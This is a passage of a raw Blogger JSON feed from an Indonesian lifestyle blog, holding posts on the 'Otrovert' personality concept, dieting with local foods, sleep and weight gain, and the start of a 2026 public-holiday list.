508"},"published":{"$t":"2025-09-26T11:08:00.009+07:00"},"updated":{"$t":"2025-09-26T11:10:04.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: Introvert dan Ekstrovert. Di tengahnya, ada Ambivert. Namun, muncul sebuah konsep baru yang menarik perhatian: Otrovert. Istilah yang dipopulerkan oleh psikiater Dr. Rami Kaminski ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (Bluetooth phenomenon), berbeda dengan kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun Otrovert belum diakui secara universal dalam model kepribadian utama seperti Big Five (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (groupthink), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah Albert Einstein dan Frida Kahlo. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"kerja tim\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana Introvert-Ekstrovert. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: 